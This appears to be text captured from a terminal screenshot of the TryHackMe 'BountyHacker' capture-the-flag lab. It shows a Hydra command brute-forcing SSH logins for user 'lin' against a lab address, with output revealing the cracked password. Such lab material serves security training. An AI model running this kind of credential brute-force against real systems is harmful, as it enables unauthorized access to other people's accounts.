 BountyHacker : tmux: client — Konsole
File Edit View Bookmarks Settings Help
hamby@ArchEnemy:pts/6-> » TryHackMe » BountyHacker (0)
> hydra -l lin -P locks.txt ssh://10.10.9.170
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-30 12:45:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.9.170:22/
[22][ssh] host: 10.10.9.170 login: lin password: RedDr4gonSynd1cat3
hydra bruteforced the credentials for user lin.
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-30 12:46:02
hamby@ArchEnemy:pts/6-> » TryHackMe » BountyHacker (255)
>